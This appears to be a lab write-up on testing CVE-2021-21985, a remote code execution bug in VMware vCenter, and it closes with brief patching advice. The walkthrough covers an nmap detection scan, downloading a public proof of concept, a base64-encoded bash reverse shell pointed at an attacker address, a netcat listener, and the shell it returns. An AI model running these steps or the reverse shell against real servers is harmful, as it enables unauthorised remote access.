VMware first announced on the 25th of May a remote code execution vulnerability in VCenter server’s VSAN health plugin. The bug affects all versions from 6.5 onwards to 7.0. It has a CVE score of 9.8, it’s an understatement to call this one a whopper! Early this week the PoC’s started to be released on Twitter and then Github, along with media exposure and the standard bulk scanning for open VCenter hosts directly connect to the Internet.
I tried a few of the public exploits in my lab and the one that worked reliably was released by testanull on Github.
Here are the steps I followed to test out the PoC exploit:
Prerequisites
I used VMware Workstation in my lab environment. Setup a nested ESXi 7.x host and then deploy VCSA on it. I used VCSA 7.0.0-15952498. Follow the wizard and wait for the VCSA to fully load all services, be sure you can login to the HTML 5 web client.
NMAP Script
Lets use nmap to check if the target VCenter we just setup is vulnerable to CVE-2021-21985:
1. Download the nse script from github here.
2. Move the nse script to correct directory for your nmap install (I am using Ubuntu server):
sudo cp CVE-2021-21985.nse /usr/share/nmap/scripts/
3. Run the nmap script against the target:
administrator@tabernacle:~/poc$ sudo nmap -p443 --script CVE-2021-21985.nse 192.168.100.50
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-07 11:32 UTC
Nmap scan report for 192.168.100.50
Host is up (0.00068s latency).
PORT STATE SERVICE
443/tcp open https
| CVE-2021-21985:
| VULNERABLE:
| vCenter 6.5-7.0 RCE
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2021-21985
| The vSphere Client (HTML5) contains a remote code execution vulnerability due to lack of input
| validation in the Virtual SAN Health Check plug-in which is enabled by default in vCenter Server.
| Disclosure date: 2021-05-28
| References:
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985
MAC Address: 00:0C:29:F1:09:98 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
Exploit Method
1. Setup the attacker machine, can be Windows, Linux, does not matter. I used an Ubuntu VM, make sure python3 is installed.
2. Download the poc with wget:
wget https://raw.githubusercontent.com/testanull/Project_CVE-2021-21985_PoC/main/PoC_1.py
3. Now you must edit the script with your bash reverse shell string in base64. An example of the string is as follows:
bash -i >& /dev/tcp/192.168.1.12/4444 0>&1
Now use base64encode.org to convert the string. Here is the base64 output of the above string:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTIvNDQ0NCAwPiYx
Edit the script in nano and paste your base64 reverse shell string into the cmd variable:
cmd = """bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTIvNDQ0NCAwPiYx}
Save the changes.
4. OK, so now we have updated the exploit cmd variable with your reverse shell string. Open two terminal windows are open.
In the first window setup the netcat command for the reverse shell:
nc -lnvp 4444
In the second window, you can invoke the exploit now against the target VCenter:
administrator@tabernacle:~/poc$ python3 PoC_3.py https://192.168.100.50

5. If all went well you will see the output of the script and the shell on the netcat window:
Target: https://192.168.100.50
Cmd: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTIvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}
Writing file
Setting cmd
Final stage ...
6. Profit:
administrator@tabernacle:~/poc$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.100.50 60860
bash: cannot set terminal process group (2035): Inappropriate ioctl for device
bash: no job control in this shell
vsphere-ui [ /usr/lib/vmware-vsphere-ui/server ]$whoami
whoami
vsphere-ui
How do I protect myself from this vulnerability?
1. Obviously no VCenter server should ever be directly accessible from the Internet.
2. Patch the VCenter server from the administration panel, its simple and takes an hour or so. VMware have fixed the live update process in recent releases (6.7, 7.x)
Comments